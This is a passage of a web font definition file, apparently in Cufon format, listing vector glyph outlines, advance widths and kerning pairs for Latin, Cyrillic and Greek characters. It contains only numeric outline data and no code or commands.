,-54,-67,-43,-121,-44r0,89","w":380,"k":{"\u2019":28}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"158,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,0r0,-261r32,0r0,261r-32,0","w":180},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm81,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222v-33,-8,-36,21,-46,42r-38,81r84,0r0,-123","w":360},{"d":"172,-97r-174,0r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206r26,0r0,231","w":255},{"d":"57,0r-32,0r0,-190r83,0r0,-71r29,0r0,94r-80,0r0,167","w":148},{"d":"22,-167v-1,-32,1,-62,14,-81r22,0v-9,13,-17,26,-17,46r16,0r0,35r-35,0","w":79,"k":{"\u2018":7}},{"d":"78,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":119},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm60,-214r0,-33r29,0r0,33r-29,0xm-9,-214r0,-33r29,0r0,33r-29,0","w":79},{"d":"109,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r20,0v6,26,71,28,76,0r21,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"201,-316v-4,23,-8,48,-36,47v-27,-2,-64,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"40,-186v14,-33,73,-30,73,19r0,76r-23,0v-5,-35,16,-97,-21,-98v-41,-1,-25,59,-28,98r-23,0r0,-114v14,-1,25,-2,22,19","w":131},{"d":"63,-143v77,-2,155,-4,155,70v0,86,-101,74,-188,73r0,-248r33,0r0,105xm63,-27v54,-1,121,11,121,-45v0,-53,-67,-44,-121,-44r0,89xm256,0r0,-248r33,0r0,248r-33,0","w":318},{"d":"117,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"233,-215v19,21,30,51,30,90v0,79,-44,129,-123,129v-30,0,-54,-8,-73,-20r-21,25r-34,0r36,-42v-20,-21,-31,-53,-31,-92v0,-80,42,-125,123,-126v31,0,53,7,73,19r21,-26r34,0xm140,-24v87,0,108,-103,71,-166r-124,150v13,10,30,16,53,16xm140,-224v-87,0,-109,102,-71,165r124,-149v-13,-10,-30,-16,-53,-16","w":280},{"d":"140,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm30,-248v118,-7,216,8,213,122v-3,78,-43,126,-121,126r-92,0r0,-248xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,194","w":259},{"d":"137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240,"k":{"v":20,"u":20,"q":33,"p":27,"o":33,"i":13,"e":33,"a":27,"A":27,";":23,":":20,".":46,"-":33,",":46," ":7}},{"d":"18,-107r0,-26r175,0r0,26r-175,0","w":210},{"d":"83,-154r174,0r0,26r-148,0r0,237r-26,0r0,-263xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199","w":255},{"d":"73,-63v20,-9,34,-24,48,-39r13,0v-7,13,-13,25,-21,35r174,0r0,15r-174,0v8,9,14,21,21,34r-13,0v-14,-15,-29,-29,-48,-39r0,-6","w":360},{"d":"124,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35","w":180,"k":{"\u044d":-4,"\u0447":4,"\u043e":-4,"\u0436":-4}},{"d":"191,-269r0,-32r28,0r0,32r-28,0xm121,-269r0,-32r29,0r0,32r-29,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"32,76r0,-337r29,0r0,337r-29,0","w":93},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"147,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"141,-269r0,-32r29,0r0,32r-29,0xm72,-269r0,-32r29,0r0,32r-29,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"63,-143v77,-2,155,-4,155,70v0,86,-101,74,-188,73r0,-248r162,0r0,28r-129,0r0,77xm63,-27v54,-1,121,11,121,-45v0,-53,-67,-44,-121,-44r0,89","w":236,"k":{"\u0443":8,"\u043b":4,"\u042f":4,"\u042d":4,"\u042a":12,"\u0427":16,"\u0425":8,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":4,"\u0417":4,"\u0410":8}},{"d":"39,-94v74,12,-11,154,75,146r0,23v-44,4,-70,-10,-70,-52v0,-46,11,-107,-38,-105r0,-22v81,4,-7,-162,84,-157r24,0r0,23v-82,-15,-2,131,-75,144","w":120},{"d":"127,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"140,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"3,75r0,-23r41,0r0,-290r-41,0r0,-23r71,0r0,336r-71,0","w":100},{"d":"191,-43v-17,27,-38,49,-82,49v-61,-1,-89,-41,-94,-99v-9,-107,148,-134,180,-42v5,12,7,27,7,42r-146,0r0,62v12,12,30,21,53,22v37,0,54,-18,69,-41xm161,-157v-20,-27,-85,-27,-105,0r0,49r105,0r0,-49","w":216},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0","w":259,"k":{".":20,",":20}},{"d":"143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42xm126,-283r0,-30r32,0r0,30r-32,0","w":280},{"d":"234,-156v2,84,5,178,-87,157v-16,-4,-29,-11,-37,-23r22,-21v7,9,19,20,34,20v51,-3,35,-79,35,-130v0,-44,-15,-73,-59,-71v-44,2,-79,24,-79,67r0,157r-33,0r-1,-248r32,0r2,44v17,-27,45,-46,89,-47v62,-2,80,36,82,95","w":260},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0","k":{"\u0447":12,"\u0445":8,"\u0443":4,"\u0442":12,"\u043b":12,"\u0437":8,"\u0436":4,"\u0434":8,"\u0431":4}},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm118,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51"},{"d":"24,0r0,-190r32,0r0,190r-32,0xm24,-231r0,-30r32,0r0,30r-32,0","w":79},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"142,17v1,27,-2,46,-15,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r35,0xm194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"92,-140v-14,34,-87,38,-87,-13v0,-44,44,-42,86,-43v1,-23,-4,-39,-27,-38v-17,1,-26,6,-27,24r-27,-2v5,-26,23,-40,54,-40v31,0,52,13,52,44r0,54v-2,15,5,22,18,18v1,13,1,22,-14,21v-18,-1,-26,-9,-28,-25xm66,-179v-35,-9,-50,45,-13,45v26,0,40,-17,38,-46","w":133},{"d":"28,-248v75,-4,142,4,140,75v-1,57,-42,81,-108,76r0,97r-32,0r0,-248xm60,-123v45,3,76,-9,76,-50v0,-40,-32,-51,-76,-48r0,98xm247,-23r0,22v-31,11,-62,1,-62,-39r0,-80r-18,0r0,-23r19,0r9,-42r20,0r0,42r27,0r0,23r-27,0v4,41,-17,114,32,97xm347,-103v-1,-23,-57,-24,-57,-3v12,37,89,7,88,66v0,60,-121,58,-126,3r28,-4v3,24,65,31,68,2v-10,-39,-85,-9,-88,-65v-3,-44,66,-49,97,-32v10,6,15,16,18,30","w":393},{"d":"106,-169v-72,0,-44,102,-49,169r-32,0r0,-261r32,0r-1,103v12,-21,28,-36,61,-36v89,0,53,116,60,194r-32,0r0,-121v2,-32,-8,-49,-39,-48"},{"d":"25,0r0,-190r32,0r0,167r85,0r0,-167r32,0r0,190r-60,0r0,72r-29,0r0,-72r-60,0","w":198},{"d":"10,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0xm289,-110v0,50,-58,54,-76,90r78,0r0,20r-105,0r-1,-18v15,-40,70,-45,80,-90v-1,-15,-9,-25,-26,-24v-17,0,-27,9,-29,25r-23,-2v5,-26,22,-42,53,-42v30,0,49,14,49,41","w":300},{"d":"87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-174r16,0r0,174v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm61,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"86,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm118,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"146,-328r26,0r0,206r85,0r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206","w":255},{"d":"78,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u2014":8,"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"56,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"34,0r0,-190r32,0r0,190r-32,0xm113,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0","w":100},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"72,4r-72,-265r28,0r72,265r-28,0","w":100},{"d":"188,-313v-3,51,-91,57,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,27,70,27,76,0r20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"33,0r0,-248r34,0r0,248r-34,0xm34,-283r0,-30r32,0r0,30r-32,0","w":100},{"d":"72,-215r16,0r0,198r199,0r0,17r-215,0r0,-215","w":352},{"d":"26,75r0,-336r71,0r0,23r-41,0r0,290r41,0r0,23r-71,0","w":100},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v87,0,54,110,60,187r-32,0r0,-114v2,-32,-8,-49,-39,-48"},{"d":"87,-21v45,0,39,-56,39,-102r29,0v-1,46,-4,102,38,102v35,0,39,-32,40,-69v1,-41,-13,-71,-45,-79r4,-25v92,3,105,198,5,198v-34,0,-48,-21,-57,-47v-6,29,-24,46,-56,47v-88,3,-85,-150,-29,-185v10,-6,20,-11,33,-13r4,25v-31,9,-45,38,-44,79v1,36,4,69,39,69","w":281,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{".":27,",":27}},{"d":"108,0r-38,0r-69,-190r34,0r54,165r56,-165r34,0","w":180,"k":{".":27,",":27}},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-15,26,-33,50,-50,74r49,0xm10,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0","w":300},{"d":"76,-40v2,64,8,128,-70,115r0,-23v80,12,3,-131,74,-146v-40,-6,-34,-59,-34,-106v1,-29,-11,-41,-40,-38r0,-23v44,-4,70,10,70,52v0,47,-12,108,38,105r0,22v-26,1,-39,14,-38,42","w":120},{"d":"153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"16,-127v37,-31,93,-2,135,6v18,-1,32,-8,43,-16r0,26v-50,42,-130,-35,-178,9r0,-25","w":210},{"d":"132,-269r-55,-38r0,-5r37,0v12,15,29,25,38,43r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"115,-194v53,0,69,39,70,98v0,66,-23,100,-70,100v-31,-1,-49,-11,-59,-34r-2,30r-31,0r1,-261r32,0r0,101v10,-23,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-40,-5,-75,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"152,-53v2,72,-131,75,-143,12r28,-8v5,36,84,42,81,-4v-1,-29,-28,-34,-58,-35r0,-24v28,0,55,-4,55,-30v0,-19,-14,-29,-34,-28v-20,0,-35,7,-38,25r-28,-3v4,-33,30,-46,66,-46v37,0,66,15,66,50v0,27,-20,41,-44,44v27,5,48,17,49,47","w":165,"k":{"\u044a":8,"\u0447":12,"\u0444":4,"\u0443":4,"\u0441":4,"\u043e":4,"\u043b":4,"\u0437":4,"\u0435":4,"\u0434":8,"\u0431":4}},{"d":"56,24v2,40,-23,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-209r32,0r0,214xm59,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":79},{"d":"93,-202v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,174r-16,0r0,-174v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0","w":180},{"d":"59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"72,-251v31,0,50,20,50,50v0,30,-20,50,-50,50v-30,0,-51,-20,-51,-50v0,-30,19,-50,51,-50xm72,-170v19,0,31,-12,31,-31v1,-20,-13,-32,-31,-32v-18,0,-32,12,-31,32v0,19,12,31,31,31","w":143},{"d":"96,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm23,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":240,"k":{"\u03c7":7,"\u03bd":7,"\u03b3":7,"\u03ab":27,"\u03a6":10,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8}},{"d":"187,0r-127,-209r1,209r-28,0r0,-248r36,0r128,211r-2,-211r29,0r0,248r-37,0xm307,-190v43,0,62,25,61,69v0,43,-19,68,-62,68v-42,0,-60,-26,-60,-68v0,-43,19,-69,61,-69xm306,-72v27,0,35,-19,34,-49v0,-28,-4,-49,-32,-49v-28,0,-34,20,-34,49v1,28,6,49,32,49xm253,0r0,-26r112,0r0,26r-112,0","w":386},{"d":"194,-70v0,46,-34,64,-81,66r0,29r-22,0r0,-29v-49,-1,-79,-23,-87,-63r30,-6v5,28,25,41,57,43r0,-87v-38,-9,-76,-20,-76,-67v1,-42,33,-58,76,-59r0,-23r22,0r0,23v45,0,67,20,76,56r-31,6v-5,-23,-18,-35,-45,-37r0,78v41,10,81,20,81,70xm113,-29v51,7,71,-66,19,-77v-6,-2,-12,-4,-19,-6r0,83xm91,-219v-47,-6,-63,57,-18,69v6,2,12,3,18,5r0,-74"},{"d":"57,-190r0,80r85,0r0,-80r32,0r0,190r-32,0r0,-87r-85,0r0,87r-32,0r0,-190r32,0","w":198},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm98,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm74,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23"},{"d":"137,0r-34,0r-101,-248r35,0r83,218r83,-218r36,0","w":240,"k":{"y":13,"u":13,"r":13,"o":20,"i":7,"e":20,"a":27,"A":27,";":13,":":13,".":33,"-":20,",":33}},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"210,-169v-67,3,-38,105,-44,169r-31,0r0,-121v0,-29,-5,-50,-35,-48v-66,4,-38,104,-44,169r-31,0r-1,-190r30,0v1,10,-1,24,2,32v10,-44,99,-50,107,0v11,-21,27,-35,58,-36v85,-2,47,119,55,194r-31,0r0,-121v0,-29,-5,-49,-35,-48","w":299},{"d":"34,-23v0,-23,29,-43,52,-30r0,-150r13,0v-1,40,32,45,41,78v8,28,4,60,-11,77r-8,0v17,-31,10,-89,-22,-94v-2,57,15,138,-44,137v-13,0,-21,-7,-21,-18","w":180},{"d":"27,76r0,-19r112,-143r-109,-143r0,-19r191,0r0,27r-148,0r102,134r-105,137r163,0r0,26r-206,0","w":256},{"d":"99,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"287,-57v-19,10,-34,24,-48,39r-13,0v7,-13,13,-24,21,-34r-174,0r0,-15r174,0v-8,-10,-14,-22,-21,-35r13,0v14,15,28,30,48,39r0,6","w":360},{"d":"33,-154r0,-36r34,0r0,36r-34,0xm33,0r0,-36r34,0r0,36r-34,0","w":100},{"d":"252,-156v43,0,55,33,55,80v0,46,-13,78,-56,78v-42,0,-55,-33,-55,-78v0,-48,12,-80,56,-80xm93,0r-28,0r162,-248r28,0xm13,-171v-1,-47,13,-79,56,-79v43,0,55,33,55,79v0,46,-13,79,-55,79v-43,0,-56,-33,-56,-79xm251,-17v28,0,30,-29,30,-59v0,-31,-1,-60,-29,-60v-29,0,-31,29,-31,60v0,29,2,59,30,59xm69,-112v27,0,28,-30,29,-59v0,-31,-1,-60,-29,-60v-29,0,-30,30,-30,60v0,30,2,59,30,59","w":320},{"d":"198,-261v85,0,136,45,136,128v0,61,-22,111,-78,115v-29,2,-39,-18,-37,-44v-12,23,-32,44,-66,44v-41,0,-58,-28,-58,-68v0,-60,30,-105,88,-108v29,-1,43,15,54,32r7,-28r28,0v-9,45,-23,84,-27,134v-1,11,6,17,14,16v39,-4,51,-48,51,-92v0,-69,-42,-107,-112,-107v-93,0,-145,59,-145,153v0,71,41,112,115,113v43,0,78,-13,106,-28r9,19v-30,18,-67,32,-115,32v-89,0,-140,-51,-140,-136v0,-107,62,-175,170,-175xm158,-41v46,0,70,-43,70,-90v0,-26,-17,-40,-43,-40v-44,0,-59,41,-61,85v-1,26,9,45,34,45","w":365},{"d":"47,-120r26,0r4,177r-34,0xm77,-190r0,35r-34,0r0,-35r34,0","w":119},{"d":"167,-32r0,-75r-149,0r0,-26r174,0r0,101r-25,0","w":210},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm80,-231r0,-30r32,0r0,30r-32,0","w":180},{"d":"68,-38v1,34,0,65,-14,84r-22,0v9,-13,17,-26,17,-46r-16,0r0,-38r35,0","w":100},{"d":"48,18r84,0r0,14r-84,0r0,-14xm87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-135v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,135v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"-47,0r-26,0r155,-248r25,0","w":60},{"d":"97,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"147,-167r-54,0v-10,49,-16,104,-34,144r88,0r0,-144xm24,-23v26,-44,31,-102,41,-167r113,0r0,167r26,0r0,95r-29,0r0,-72r-143,0r0,72r-28,0r0,-95r20,0","w":210,"k":{"\u044d":-4,"\u044a":8}},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299,"k":{"\u044d":-4,"\u0447":4,"\u0443":-4,"\u0441":-4,"\u043e":-4,"\u0435":-4,"\u0430":-4,"\u0427":4,"\u0424":4}},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm110,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":259},{"d":"0,-79r0,-24r200,0r0,24r-200,0"},{"d":"115,-328r25,0r0,206r117,0r0,25r-142,0r0,-231","w":255},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm38,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm-14,-216r0,-31r26,0r0,31r-26,0xm69,-216r0,-31r26,0r0,31r-26,0","w":79},{"d":"6,-190r153,0r0,23r-61,0r0,167r-31,0r0,-167r-61,0r0,-23","w":164,"k":{"\u0443":-4,"\u0441":4,"\u043e":4,"\u043b":8,"\u0436":-12,"\u0435":4,"\u0434":12,"\u0430":4,".":40,",":40}},{"d":"66,-252v43,0,62,25,61,69v0,43,-19,69,-62,69v-41,0,-60,-27,-60,-69v0,-43,19,-69,61,-69xm65,-133v29,0,36,-19,36,-50v0,-30,-5,-50,-34,-50v-30,-1,-36,21,-36,50v0,28,6,50,34,50","w":131},{"d":"188,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222v-33,-8,-36,21,-46,42r-38,81r84,0r0,-123","w":360},{"d":"146,-31v-12,30,-63,49,-90,21r0,85r-31,0r0,-265r31,0v8,62,-26,169,40,169v69,0,43,-102,48,-169r32,0r0,143v-1,18,6,31,23,24r0,23v-26,9,-56,0,-53,-31","w":207},{"d":"58,-248v1,32,-1,62,-14,81r-22,0v9,-13,17,-27,17,-46r-16,0r0,-35r35,0","w":79,"k":{"\u2019":7,"s":7," ":13}},{"d":"56,-182v21,-19,67,-19,89,-1r17,-17r18,19r-17,16v17,22,18,67,0,89r17,18r-18,18r-17,-18v-22,18,-67,18,-89,0r-18,18r-18,-18r18,-18v-18,-22,-18,-67,0,-89r-18,-17r18,-18xm101,-170v-30,0,-50,20,-50,49v0,30,20,50,50,50v29,0,49,-20,49,-50v0,-29,-20,-49,-49,-49"},{"d":"24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"139,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"133,-251v76,0,127,50,127,127v0,77,-50,127,-127,127v-77,0,-128,-49,-128,-127v0,-77,49,-127,128,-127xm133,-14v66,0,110,-42,110,-110v0,-69,-43,-111,-110,-111v-66,0,-111,45,-111,111v0,65,44,110,111,110xm136,-197v59,-9,68,78,19,85r38,61r-25,0r-